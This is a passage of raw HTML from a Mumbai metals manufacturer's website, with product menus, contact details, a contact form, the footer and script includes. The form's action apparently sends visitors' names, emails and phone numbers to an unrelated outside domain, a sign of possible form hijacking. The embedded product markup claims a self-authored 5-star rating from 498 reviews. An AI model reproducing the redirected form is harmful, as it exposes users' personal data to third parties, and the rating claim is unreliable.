	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6166"><a href="https://rajkrupametal.com/aluminum-brass-circles-manufacturer-india/">Aluminum Brass Circles</a></li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6167"><a href="https://rajkrupametal.com/aluminium-brass-pipes-manufacturers-india/">Aluminium Brass Pipes</a></li>
	<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6168"><a href="https://rajkrupametal.com/aluminum-brass-round-bars-manufacturer-india/">Aluminum Brass Round Bars</a></li>
</ul>
</li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6169"><a href="https://rajkrupametal.com/aluminium-bronze-manufacturer-india/">Aluminium Bronze</a>
<ul class="sub-menu">
	<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6170"><a href="https://rajkrupametal.com/aluminium-bronze-flat-bars-manufacturer-india/">Aluminium Bronze Flat Bars</a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6171"><a href="https://rajkrupametal.com/aluminium-bronze-bush-manufacturer-india/">Aluminium Bronze Bush</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6172"><a href="https://rajkrupametal.com/aluminium-bronze-round-bars-manufacturer-india/">Aluminium Bronze Round Bars</a></li>
	<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6173"><a href="https://rajkrupametal.com/aluminium-bronze-pipes-manufacturer-india/">Aluminium Bronze Pipes</a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6174"><a href="https://rajkrupametal.com/phospher-bronze/">Phosphor Bronze</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6175"><a href="https://rajkrupametal.com/phospher-bronze-flat-bar-manufacturer-india/">Phospher Bronze Flat Bar</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6176"><a href="https://rajkrupametal.com/phospher-bronze-bush-manfacturer-india/">Phospher Bronze Bush</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6177"><a href="https://rajkrupametal.com/phospher-bronze-round-bar-manufacturer-india/">Phospher Bronze Round Bar</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6178"><a href="https://rajkrupametal.com/phospher-bronze-pipes-manfacturer-india/">Phospher Bronze Pipes</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6179"><a href="https://rajkrupametal.com/cupro-nickel-manufacturer-india/">Cupro Nickel</a></li>
</ul></div></aside><aside id="text-1" class="widget widget_text"><h3>Contact Details</h3>			<div class="textwidget"><p><strong>Address</strong>: Shop No. 51/61, 2nd Duncan Cross Lane, 43/47, 2nd Kumbharwada Lane Mumbai &#8211; 400004, Maharashtra, India</p>
<p><strong>Hardik Mehta &#8211;</strong>: <a href="tel:+919082287875">+91 90822 87875 </a><br />
<strong>Nirmal Mehta &#8211;</strong>: <a href="tel:+919664390779">+91 96643 90779 </a></p>
<p><strong>Landline-</strong>: <a href="tel:+912266394679">+91 22 6639 4679</a><br />
<strong>Email</strong>&#8211;<a href="mailto:info@rajkrupametal.com?subject=RFQ%20Enquiry rajkrupametal.com">info@rajkrupametal.com</a></p>
</div>
		</aside><aside id="block-7" class="widget widget_block"><h2 class="widget-title">Countries We Supply Round Bars</h2>
<table class="country-flag">
<tbody>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-canada/"><strong>Canada</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-usa/"><strong>USA</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-south-africa/"><strong>South Africa</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-singapore/"><strong>Singapore</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-malaysia/"><strong>Malaysia</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-sri-lanka/"><strong>Sri Lanka</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-australia/"><strong>Australia</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-brazil/"><strong>Brazil</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-venezuela/"><strong>Venezuela</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-bangladesh/"><strong>Bangladesh</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-netherlands/"><strong>Netherlands</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-turkey/"><strong>Turkey</strong></a></td>
</tr>
<tr>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-nigeria/"><strong>Nigeria</strong></a></td>
<td><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-iran/"><strong>Iran</strong></a></td>

</tr>
</tbody>
</table></aside><aside id="block-8" class="widget widget_block"><div class="wp-widget-group__inner-blocks">
<!-- <table class="country-flag">
<h2 class="widget-title">Cities We Supply Round Bars</h2>

<tbody>
<tr>
<td><a href="#"><strong>Bengaluru</strong></a></td>
<td><a href="#"><strong>Mumbai</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>New Delhi</strong></a></td>
<td><a href="#"><strong>Ahmedabad</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Bhiwandi</strong></a></td>
<td><a href="#"><strong>Tiruppur</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Pune</strong></a></td>
<td><a href="#"><strong>Kolkata</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Hyderabad</strong></a></td>
<td><a href="#"><strong>Jaipur</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Surat</strong></a></td>
<td><a href="#"><strong>Salem</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Sivakasi</strong></a></td>
<td><a href="#"><strong>Rajkot</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Cochin</strong></a></td>
<td><a href="#"><strong>Raipur</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Panna</strong></a></td>
<td><a href="#"><strong>Firozabad</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Bharuch</strong></a></td>
<td><a href="#"><strong>Varanasi</strong></a></td>
</tr>
<tr>
<td><a href="#"><strong>Vijaywada</strong></a></td>
<td><a href="#"><strong>Jamnagar</strong></a></td>
</tr>
</tbody>
</table> -->
</div></aside><aside id="block-9" class="widget widget_block"><div class="input-form">
<h2> Get In Touch</h2>
<form id="contactForm" action="https://olgagrom.com/f60cf/rajkrupametal.com/message-sent-successfully.php" method="post">
<div class="row">
<div class="col-md-12"><input type="text" name="name" placeholder="Your Name" class="form-control" required=""><input type="email" name="email" placeholder="Your Email" class="form-control" required=""><input type="text" name="phone" placeholder="Your Number" class="form-control" required=""><textarea rows="2" name="message" placeholder="Your Message" class="form-control" required=""></textarea>
<p style="color: black; margin: 10px;">Security Question -<b><br> What is 4 + 2 ?</b></p><input type="text" class="form-control" name="subject" id="subject" placeholder="Your Answer" required="">
<div class="validation"></div><button type="submit" class="btn btn-default submit buttondesign">Submit Now</button><br></div>
</div>
</form>
</div></aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="custom_html-1" class="widget_text widget widget_custom_html"><h4>About Us</h4><div class="textwidget custom-html-widget">Rajkrupa Metal Industries have a wide range of specialized products. Without high-quality manufacturing, we are known widely as one of the top manufacturers of round Bar, Wire Mesh, Perforated Sheets, Phosphor Bronze, Aluminium Bronze, Lead Gun Metal, Naval Brass, etc.</div></aside></div><div class="column one-fourth"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Product</h4><div class="menu-p1-container"><ul id="menu-p1" class="menu"><li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6187"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-india/">Round Bars</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6188"><a href="https://rajkrupametal.com/perforated-sheet-manufacturer-india/">Perforated Sheet</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6189"><a href="https://rajkrupametal.com/pipes-tubes-manufacturer-india/">Pipes &#038; Tubes</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6190"><a href="https://rajkrupametal.com/buttweld-fitting-manufacturer-india/">Buttweld Fitting</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6191"><a href="https://rajkrupametal.com/forged-fittings-manufacturer-india/">Forged Fittings</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6192"><a href="https://rajkrupametal.com/flanges-manufacturer-india/">Flanges</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6193"><a href="https://rajkrupametal.com/phosphor-bronze-round-bar-manufacturer-india/">Phosphor Bronze Round Bar</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4>Product</h4><div class="menu-p2-container"><ul id="menu-p2" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6194"><a href="https://rajkrupametal.com/wire-mesh-manufacturer-india/">Wire Mesh</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6195"><a href="https://rajkrupametal.com/aluminum-brass-round-bars-manufacturer-india/">Aluminium Brass Round Bars</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a href="https://rajkrupametal.com/aluminium-brass-pipes-manufacturers-india/">Aluminium Brass Pipes</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6197"><a href="https://rajkrupametal.com/aluminium-bronze-round-bar-manufacturer-india/">Aluminium Bronze Round Bar</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6198"><a href="https://rajkrupametal.com/copper-wire-mesh-manufacturer-india/">Copper Wire Mesh</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6199"><a href="https://rajkrupametal.com/gun-metal-technical-information/">Gun Metal Technical Information</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-2" class="widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><strong>Address</strong>: Shop No. 51/61, 2nd Duncan Cross Lane, 43/47, 2nd Kumbharwada Lane Mumbai &#8211; 400004, Maharashtra, India</p>
<p><strong>Hardik Mehta-</strong>: <a href="tel:+919082287875">+91 90822 87875 </a></p>
<p><strong>Nirmal Mehta-</strong>: <a href="tel:+919664390779">+91 96643 90779 </a></p>
<p><strong>Landline-</strong>: <a href="tel:+912266394679">+91 22 6639 4679</a></p>
<p><strong>Email-</strong><a href="mailto:info@rajkrupametal.com?subject=RFQ%20Enquiry rajkrupametal.com">info@rajkrupametal.com</a></p>
</div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="copyright">
	<div class="copyright">
		Copyright © 2024 -Rajkrupa Metal Industries | <a href="https://www.fourty60.com" rel="nofollow noopener noreferrer">Website Design and SEO by Fourty60 Infotech</a> | <a href="https://rajkrupametal.com//privacy-policy/">Privacy Policy</a> |
		<a href="https://rajkrupametal.com//terms-conditions/">Terms & Conditions</a>
		| <a href=" https://rajkrupametal.com/sitemap_index.xml">Sitemap</a> <a href="https://wa.me/+919082287875?text=RFQ%20Enquiry%20-Rajkrupa Metal Industries%20please%20send%20me%20quick%20Quotes" target="_blank" class="whatsapp-float" rel="nofollow noopener noreferrer"><img src="https://rajkrupametal.com/wp-content/uploads/2022/11/whatsapp.png" alt="Whatsapp Us at Rajkrupa Metal Industries" title="Whatsapp Us at Rajkrupa Metal Industries"></a>
	</div>						</div>

						<ul class="social"><li class="whatsapp"><a href="https://wa.me/919082287875?text=RFQ%20Enquiry%20-%20rajkrupametal.com%20please%20send%20me%20quick%20Quotes" title="WhatsApp" rel="nofollow noopener noreferrer"><i class="icon-whatsapp"></i></a></li><li class="facebook"><a href="https://www.facebook.com/profile.php?id=61566361565591" title="Facebook" rel="nofollow noopener noreferrer"><i class="icon-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/rajkrupametalin" title="Twitter" rel="nofollow noopener noreferrer"><i class="icon-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/rajkrupa-metal-industries-india/" title="LinkedIn" rel="nofollow noopener noreferrer"><i class="icon-linkedin"></i></a></li><li class="custom"><a href="https://maps.app.goo.gl/SvDfJWPCozu9urnc7" title="Google Business" rel="nofollow noopener noreferrer"><i class="icon-shop-line"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="" class="action_button" > </a><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="whatsapp"><a href="https://wa.me/919082287875?text=RFQ%20Enquiry%20-%20rajkrupametal.com%20please%20send%20me%20quick%20Quotes" title="WhatsApp" rel="nofollow noopener noreferrer"><i class="icon-whatsapp"></i></a></li><li class="facebook"><a href="https://www.facebook.com/profile.php?id=61566361565591" title="Facebook" rel="nofollow noopener noreferrer"><i class="icon-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/rajkrupametalin" title="Twitter" rel="nofollow noopener noreferrer"><i class="icon-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/rajkrupa-metal-industries-india/" title="LinkedIn" rel="nofollow noopener noreferrer"><i class="icon-linkedin"></i></a></li><li class="custom"><a href="https://maps.app.goo.gl/SvDfJWPCozu9urnc7" title="Google Business" rel="nofollow noopener noreferrer"><i class="icon-shop-line"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><script type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "Product",
		"name": "Rajkrupa Metal Industries - Round Bars, Wire Mesh, Fasteners Manufacturers in India",
		"description": "Rajkrupa Metal Industries is Wire Mesh manufacturers, round bar manufacturers, titanium tank manufacturers, stockists of round bars.",
		"review": {
			"@type": "Review",
			"reviewRating": {
				"@type": "Rating",
				"ratingValue": 5,
				"bestRating": 5
			},
          "author": {
            "@type": "Organization",
            "name": "Rajkrupa Metal Industries"
          }
		},
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": 5,
			"reviewCount": 498
		}
	}
</script><!-- mfn_hook_bottom -->
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/js/plugins.js?ver=21.9.6" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/js/menu.js?ver=21.9.6" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.9.6" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.9.6" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.9.6" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-content/themes/betheme/js/scripts.js?ver=21.9.6" id="mfn-scripts-js"></script>

</body>
</html>
